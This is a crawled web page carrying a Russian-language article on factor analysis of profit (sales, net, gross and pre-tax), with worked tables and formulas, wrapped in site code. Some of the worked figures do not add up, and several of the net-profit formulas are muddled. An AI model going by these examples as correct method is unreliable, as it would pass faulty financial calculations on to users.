

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://z-motiv.ru/faktornyj-analiz-pribyli/
body_size: 19222
content:
		<!DOCTYPE html>
		<html lang="ru-RU">
		
<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://z-motiv.ru/xmlrpc.php">
		<title>Факторный анализ прибыли - Сайт о кадрах и управлении</title>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<!-- All In One SEO Pack 3.7.1[191,241] -->
<meta name="description"  content="На примерах рассмотрено, как проводить факторный анализ прибыли" />

<meta name="keywords"  content="Факторный анализ прибыли" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://z-motiv.ru/#organization","url":"https://z-motiv.ru/","name":"z-motiv.ru","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://z-motiv.ru/#logo","url":"https://z-motiv.ru/wp-content/uploads/logo.png","caption":""},"image":{"@id":"https://z-motiv.ru/#logo"}},{"@type":"WebSite","@id":"https://z-motiv.ru/#website","url":"https://z-motiv.ru/","name":"z-motiv.ru","publisher":{"@id":"https://z-motiv.ru/#organization"}},{"@type":"WebPage","@id":"https://z-motiv.ru/faktornyj-analiz-pribyli/#webpage","url":"https://z-motiv.ru/faktornyj-analiz-pribyli/","inLanguage":"ru-RU","name":"Факторный анализ прибыли","isPartOf":{"@id":"https://z-motiv.ru/#website"},"breadcrumb":{"@id":"https://z-motiv.ru/faktornyj-analiz-pribyli/#breadcrumblist"},"description":"На примерах рассмотрено, как проводить факторный анализ прибыли","datePublished":"2017-04-17T19:05:59+03:00","dateModified":"2020-02-25T19:11:51+03:00"},{"@type":"Article","@id":"https://z-motiv.ru/faktornyj-analiz-pribyli/#article","isPartOf":{"@id":"https://z-motiv.ru/faktornyj-analiz-pribyli/#webpage"},"author":{"@id":"https://z-motiv.ru/author/motivator/#author"},"headline":"Факторный анализ прибыли","datePublished":"2017-04-17T19:05:59+03:00","dateModified":"2020-02-25T19:11:51+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://z-motiv.ru/faktornyj-analiz-pribyli/#webpage"},"publisher":{"@id":"https://z-motiv.ru/#organization"},"articleSection":"Финансовые показатели","image":{"@type":"ImageObject","@id":"https://z-motiv.ru/faktornyj-analiz-pribyli/#primaryimage","url":"https://z-motiv.ru/wp-content/uploads/logo.png","width":370,"height":90}},{"@type":"Person","@id":"https://z-motiv.ru/author/motivator/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://z-motiv.ru/#personlogo","url":"https://secure.gravatar.com/avatar/c43412c046907d532bc36cd43b921c6c?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://z-motiv.ru/faktornyj-analiz-pribyli/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://z-motiv.ru/","url":"https://z-motiv.ru/","name":"Сайт о кадрах, мотивации и управлении"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://z-motiv.ru/faktornyj-analiz-pribyli/","url":"https://z-motiv.ru/faktornyj-analiz-pribyli/","name":"Факторный анализ прибыли"}}]}]}</script>
<link rel="canonical" href="https://z-motiv.ru/faktornyj-analiz-pribyli/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="z-motiv.ru &raquo; Лента" href="https://z-motiv.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="z-motiv.ru &raquo; Лента комментариев" href="https://z-motiv.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/z-motiv.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://z-motiv.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://z-motiv.ru/wp-content/plugins/popular-post-widget/inc/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://z-motiv.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://z-motiv.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-style-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-responsive-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://z-motiv.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/jquery.sidr.min.js?ver=2.2.1.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/catchbase-custom-scripts.min.js' id='catchbase-custom-scripts-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/html5.min.js?ver=3.7.3' id='catchbase-html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://z-motiv.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://z-motiv.ru/wp-json/wp/v2/posts/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://z-motiv.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://z-motiv.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Контроллинг на предприятии' href='https://z-motiv.ru/kontrolling-na-predpriyatii/' />
<link rel='next' title='Лишение премии работника. Система депремирования' href='https://z-motiv.ru/lishenie-premii-rabotnika-sistema-depremirovaniya/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://z-motiv.ru/?p=612' />
<link rel="alternate" type="application/json+oembed" href="https://z-motiv.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fz-motiv.ru%2Ffaktornyj-analiz-pribyli%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://z-motiv.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fz-motiv.ru%2Ffaktornyj-analiz-pribyli%2F&#038;format=xml" />
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mizdozldgq5ha3ddf4ztgnzt" async></script><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">div#toc_container {width: 75%;}</style>	<style type="text/css">
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-270x270.jpg" />
<!-- refreshing cache -->
<!-- z-motiv.ru inline CSS Styles -->
<style type="text/css" media="screen">
.site-title a, .site-description { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); }
</style>
<script>var ajaxUrlFlatPM = "https://z-motiv.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>

<body class="post-template-default single single-post postid-612 single-format-standard custom-background wp-custom-logo two-columns content-left full-content mobile-menu-one">
		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding" class="logo-right"><div id="site-header"><div class="h1 site-title"><a href="https://z-motiv.ru/">z-motiv.ru</a></div>
			<div class="h2 site-description">Сайт о кадрах, мотивации и управлении</div>
		</div><!-- #site-header -->
				<div id="site-logo"><a href="https://z-motiv.ru/" class="custom-logo-link" rel="home"><img width="370" height="90" src="https://z-motiv.ru/wp-content/uploads/logo.png" class="custom-logo" alt="z-motiv.ru" srcset="https://z-motiv.ru/wp-content/uploads/logo.png 370w, https://z-motiv.ru/wp-content/uploads/logo-300x73.png 300w" sizes="(max-width: 370px) 100vw, 370px" /></a></div><!-- #site-logo --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <div class="h1 assistive-text">Primary Menu</div>
            <div class="screen-reader-text skip-link"></div>
            <ul id="menu-menyuverh" class="menu catchbase-nav-menu"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://z-motiv.ru/o-saite-motivaciya-i-kadru/">О сайте</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/">Лента материалов</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://z-motiv.ru/motivatsiya-personala/">Мотивация персонала</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://z-motiv.ru/lichnaya-motivatsiya/">Личная мотивация</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://z-motiv.ru/teorii-motivatsii/">Теории мотивации</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://z-motiv.ru/reklama/">Реклама на сайте</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://z-motiv.ru/">
	<label>
		<span class="screen-reader-text">Результат поиска для:</span>
		<input type="search" class="search-field" placeholder="Найти" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Найти">
</form>                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-612" class="post-612 post type-post status-publish format-standard hentry category-fin-pokazateli">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Факторный анализ прибыли</h1>

			                        <p class="entry-meta"><span class="cat-links"><span class="screen-reader-text1">Категория: </span><a href="https://z-motiv.ru/fin-pokazateli/" rel="category tag">Финансовые показатели</a></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="flat_pm_start"></div>
<h1 style="text-align: center;">Факторный анализ прибыли (валовой, чистой). Примеры расчета</h1>
<p>Существует несколько способов анализа финансовых итогов деятельности фирмы. Одним из наиболее используемых является <strong>факторный анализ прибыли</strong>. О нем и пойдет речь в статье.</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание статьи:</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Факторный анализ финансовых результатов</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Факторный анализ прибыли от продаж</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Главными факторами, которые влияют на размер прибыли, являются:</a></li></ul></li><li><a href="#i-4"><span class="toc_number toc_depth_1">3</span> Факторный анализ прибыли от продаж – пример расчета</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">4</span> Факторный анализ чистой прибыли</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">5</span> Факторный анализ чистой прибыли – пример расчета</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">6</span> Факторный анализ валовой прибыли</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">7</span> Факторный анализ валовой прибыли – пример</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">8</span> Факторный анализ прибыли до налогообложения</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">9</span> Факторный анализ прибыли до налогообложения – пример</a></li></ul></div>
<h2><span id="i">Факторный анализ финансовых результатов</span></h2>
<p>Проведение факторного анализа фин. итогов осуществляется на основании нескольких показателей:</p>
<ul>
<li>Прибыли от продажи;</li>
<li>Чистой прибыли;</li>
<li>Валовой прибыли;</li>
<li>Прибыли до обложения налогами.</li>
</ul>
<p>Рассмотрим, как проводится анализ каждого из этих показателей более подробно.</p>
<p><span id="more-612"></span></p>
<h2><span id="i-2">Факторный анализ прибыли от продаж</span></h2>
<p>Факторный анализ – это способ комплексного и системного измерения и исследования влияния факторов на размер итоговых показателей. Он осуществляется на основе бух. отчета по второй форме.</p>
<blockquote><p>Основная цель проведения такого анализа – нахождение способов увеличения доходности фирмы.</p></blockquote>
<h3><span id="i-3">Главными факторами, которые влияют на размер прибыли, являются:</span></h3>
<ol>
<li><strong>Объем продажи продукции</strong>. Чтобы узнать, как он влияет на доходность, нужно перемножить изменение количества реализованных товаров на прибыль прошлого периода отчета.</li>
<li><strong>Разнообразие продаваемых товаров</strong>. Чтобы узнать его влияние, требуется сравнить прибыль текущего периода, которая рассчитана на основании себестоимости и цен базисного периода, с базисной прибылью, перерассчитанной на изменение количества проданных продуктов.</li>
<li><strong>Изменение себестоимости</strong>. Чтобы узнать ее влияние, требуется сопоставить себестоимость реализации товаров периода отчета с издержками базисного периода, которые пересчитаны на изменение уровня реализации.</li>
<li><strong>Издержки коммерческого и административного характера</strong>. Их влияние рассчитывается путем сравнения их размеров в базисном периоде и периоде отчета.</li>
<li><strong>Уровень цен.</strong> Чтобы узнать его влияние, требуется сравнить уровень продаж периода отчета и базисного периода.</li>
</ol>
<h2><span id="i-4">Факторный анализ прибыли от продаж – пример расчета</span></h2>
<p>Исходная информация:</p>
<table border="1">
<tbody>
<tr>
<td width="128">Показатель</td>
<td width="128">Базисный период, тыс. руб.</td>
<td width="128">Период отчета</td>
<td width="128">Абсолютное изменение</td>
<td width="128">Относительное изменение, %</td>
</tr>
<tr>
<td width="128">Размер выручки</td>
<td width="128">57700</td>
<td width="128">54200</td>
<td width="128">-3500</td>
<td width="128">-6,2</td>
</tr>
<tr>
<td width="128">Себестоимость товара</td>
<td width="128">41800</td>
<td width="128">39800</td>
<td width="128">-2000</td>
<td width="128">-4,9</td>
</tr>
<tr>
<td width="128">Коммерческие затраты</td>
<td width="128">2600</td>
<td width="128">1400</td>
<td width="128">-1200</td>
<td width="128">-43,6</td>
</tr>
<tr>
<td width="128">Административные издержки</td>
<td width="128">4800</td>
<td width="128">3700</td>
<td width="128">-1100</td>
<td width="128">-21,8</td>
</tr>
<tr>
<td width="128">Прибыль</td>
<td width="128">8500</td>
<td width="128">9100</td>
<td width="128">600</td>
<td width="128">7,4</td>
</tr>
<tr>
<td width="128">Изменение цен</td>
<td width="128">1,05</td>
<td width="128">1,15</td>
<td width="128">0,10</td>
<td width="128">15</td>
</tr>
<tr>
<td width="128">Объем продаж</td>
<td width="128">57800</td>
<td width="128">47100</td>
<td width="128">-10700</td>
<td width="128">-18,5</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Перечисленные выше факторы оказали на прибыль следующее влияние:</p>
<ol>
<li>Объем проданной продукции – -1578 тыс. руб.</li>
<li>Разнообразие продаваемых товаров – -1373 тыс. руб.</li>
<li>Себестоимость – -5679 тыс. руб.</li>
<li>Коммерческие издержки – +1140 тыс. руб.</li>
<li>Административные издержки – +1051 тыс. руб.</li>
<li>Цены – +7068 тыс. руб.</li>
<li>Влияние всех факторов – +630 тыс. руб.</li>
</ol>
<h2><span id="i-5">Факторный анализ чистой прибыли</span></h2>
<p>Проведение факторного анализа чистой прибыли происходит в несколько этапов:</p>
<ol>
<li>Определение изменения прибыли: ЧП = ЧП1 – ЧП0</li>
<li>Расчет прироста уровня продаж: В%= (В1/В0)*100-100</li>
<li>Определение влияния изменения продаж на прибыль: ЧП1= (ЧП0*В%)/100</li>
<li>Расчет влияния изменения цен на прибыль: ЧП1=(В1-В0)/100</li>
<li>Определение влияния изменения себестоимости: ЧП1= (с/с1 – с/с0)/100</li>
</ol>
<h2><span id="i-6">Факторный анализ чистой прибыли – пример расчета</span></h2>
<p>Исходные сведения для анализа:</p>
<table border="1">
<tbody>
<tr>
<td rowspan="2" width="159">Показатель</td>
<td colspan="3" width="479">Размер, тыс. руб.</td>
</tr>
<tr>
<td width="160">Базисный период</td>
<td width="160">Реальный объем, выраженный в базисных ценах</td>
<td width="160">Период отчета</td>
</tr>
<tr>
<td width="159">Выручка</td>
<td width="160">43000</td>
<td width="160">32000</td>
<td width="160">41000</td>
</tr>
<tr>
<td width="159">Себестоимость</td>
<td width="160">31000</td>
<td width="160">22000</td>
<td width="160">32000</td>
</tr>
<tr>
<td width="159">Коммерческие издержки</td>
<td width="160">5600</td>
<td width="160">4700</td>
<td width="160">6300</td>
</tr>
<tr>
<td width="159">Управленческие издержки</td>
<td width="160">1100</td>
<td width="160">750</td>
<td width="160">940</td>
</tr>
<tr>
<td width="159">Полная себестоимость</td>
<td width="160">37600</td>
<td width="160">27350</td>
<td width="160">39200</td>
</tr>
<tr>
<td width="159">Прибыль (убыток)</td>
<td width="160">5000</td>
<td width="160">4650</td>
<td width="160">2000</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Проведем анализ:</p>
<ol>
<li>Прибыль стала меньше на 3000 тыс. руб.</li>
<li>Уровень продаж упал на 25,58%, что составило 1394 тыс. руб.</li>
<li>Влияние изменения уровня цен составило 9000 тыс. руб.</li>
<li>Влияние себестоимости -11850 тыс. руб.</li>
</ol>
<h2><span id="i-7">Факторный анализ валовой прибыли</span></h2>
<p>Валовая прибыль – это разность между прибылью от реализации товаров и их себестоимостью. Факторный анализ валовой прибыли проводится на основании  бух. отчета по второй форме.</p>
<p>На изменение размера валовой прибыли оказывают влияние:</p>
<ul>
<li>Изменение количества продаваемых товаров;</li>
<li>Изменение себестоимости продукции.</li>
</ul>
<h2><span id="i-8">Факторный анализ валовой прибыли – пример</span></h2>
<p>Исходные сведения приведены в таблице:</p>
<table border="1">
<tbody>
<tr>
<td rowspan="2" width="128">Показатель</td>
<td rowspan="2" width="128">Базисный период</td>
<td colspan="2" width="255">Период отчета</td>
<td rowspan="2" width="128">Отклонение</td>
</tr>
<tr>
<td width="128">В базисных ценах</td>
<td width="128">В рыночных ценах</td>
</tr>
<tr>
<td width="128">Выручка от продаж</td>
<td width="128">70600</td>
<td width="128">79100</td>
<td width="128">102000</td>
<td width="128">31400</td>
</tr>
<tr>
<td width="128">Себестоимость</td>
<td width="128">56550</td>
<td width="128">62200</td>
<td width="128">79400</td>
<td width="128">22850</td>
</tr>
<tr>
<td width="128">Валовая прибыль</td>
<td width="128">14000</td>
<td width="128">16800</td>
<td width="128">22600</td>
<td width="128">8600</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Подставив исходные данные в формулу, получим, что воздействие изменения выручки составило 1686 тыс. руб.</p>
<h2><span id="i-9">Факторный анализ прибыли до налогообложения</span></h2>
<p>Факторы, которые оказывают влияние на размер прибыли до обложения налогами, следующие:</p>
<ul>
<li>Изменение количества реализуемых товаров;</li>
<li>Изменение структуры проданных;</li>
<li>Изменение цен на проданные товары;</li>
<li>Затраты коммерческого и управленческого характера;</li>
<li>Себестоимость;</li>
<li>Изменение цен на ресурсы, из которых складывается себестоимость.</li>
</ul>
<h2><span id="i-10">Факторный анализ прибыли до налогообложения – пример</span></h2>
<p>Рассмотрим пример проведения анализа прибыли до обложения налогами.</p>
<table>
<tbody>
<tr>
<td width="128">Показатель</td>
<td width="128">Базисный период</td>
<td width="128">Период отчета</td>
<td width="128">Отклонение</td>
<td width="128">Размер влияния</td>
</tr>
<tr>
<td width="128">Прибыль от реализации</td>
<td width="128">351200</td>
<td width="128">214500</td>
<td width="128">-136700</td>
<td width="128">-136700</td>
</tr>
<tr>
<td width="128">Проценты к получению</td>
<td width="128">3500</td>
<td width="128">800</td>
<td width="128">-2700</td>
<td width="128">-2700</td>
</tr>
<tr>
<td width="128">Проценты к выплате</td>
<td width="128">&#8212;</td>
<td width="128">&#8212;</td>
<td width="128">&#8212;</td>
<td width="128">&#8212;</td>
</tr>
<tr>
<td width="128">Прочие доходы</td>
<td width="128">96600</td>
<td width="128">73700</td>
<td width="128">-22900</td>
<td width="128">-22900</td>
</tr>
<tr>
<td width="128">Прочие затраты</td>
<td width="128">112700</td>
<td width="128">107300</td>
<td width="128">-5400</td>
<td width="128">-5400</td>
</tr>
<tr>
<td width="128">Прибыль до обложения налогами</td>
<td width="128">338700</td>
<td width="128">181600</td>
<td width="128">-157100</td>
<td width="128">-157100</td>
</tr>
</tbody>
</table>
<p><strong>По таблице можно сделать выводы:</strong></p>
<ol>
<li>Прибыль до обложения налогами в периоде отчета по сравнению с базисным периодом уменьшилась на 157047 тыс. руб. В основном, это произошло из-за уменьшения размера прибыли от продажи продукции.</li>
<li>Кроме того, негативно сказалось уменьшение процентов к получению (на 2700 тыс. руб.) и прочих доходов (на 22900 тыс. руб.).</li>
<li>Положительно повлияло на прибыль до обложения налогами только снижение прочих издержек (на 5400 тыс. руб.).</li>
</ol>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>
					</div><!-- .entry-content -->

		<footer class="entry-footer">

					</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://z-motiv.ru/kontrolling-na-predpriyatii/" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Предыдущая</span> <span class="screen-reader-text">Предыдущая статья:</span> <span class="post-title">Контроллинг на предприятии</span></a></div><div class="nav-next"><a href="https://z-motiv.ru/lishenie-premii-rabotnika-sistema-depremirovaniya/" rel="next"><span class="meta-nav" aria-hidden="true">Следующая &rarr;</span> <span class="screen-reader-text">Следующая статья:</span> <span class="post-title">Лишение премии работника. Система депремирования</span></a></div></div>
	</nav>	
	</main><!-- #main -->


	<aside class="sidebar sidebar-primary widget-area" role="complementary">
	<section id="nav_menu-13" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">Мотивация:</h4><div class="menu-motivatsiya-container"><ul id="menu-motivatsiya" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://z-motiv.ru/motivatsiya-personala/">Мотивация персонала</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://z-motiv.ru/lichnaya-motivatsiya/">Личная мотивация</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://z-motiv.ru/teorii-motivatsii/">Теории мотивации</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://z-motiv.ru/biznes-idei/">Бизнес-идеи</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://z-motiv.ru/biznes-obrazovanie/">Бизнес-образование</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://z-motiv.ru/razlichnoe/">Различное</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-17" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">Управление:</h4><div class="menu-upravlenie-container"><ul id="menu-upravlenie" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://z-motiv.ru/ypravlencheskiy-ychet/">Управленческий учет</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-596"><a href="https://z-motiv.ru/fin-pokazateli/">Финансовые показатели</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://z-motiv.ru/strategiya/">Стратегия</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://z-motiv.ru/biznes-planirovanie/">Бизнес-планирование</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308"><a href="https://z-motiv.ru/swot-analiz/">SWOT-анализ</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1016"><a href="https://z-motiv.ru/ekonomicheskie-teorii-kratko/">Экономические теории &#8212; кратко</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-19" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">Кадры</h4><div class="menu-kadry-container"><ul id="menu-kadry" class="menu"><li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://z-motiv.ru/upravlenie-personalom/">Управление персоналом</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://z-motiv.ru/delegir/">Делегирование</a></li>
<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://z-motiv.ru/timbilding/">Тимбилдинг</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://z-motiv.ru/upravlenie-konfliktami/">Управление конфликтами</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://z-motiv.ru/sobesedovanie/">Собеседование</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2162826-1 --></p>
<div id="yandex_rtb_R-A-2162826-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162826-1',
    blockId: 'R-A-2162826-1'
  })
})</script></p>
</div>
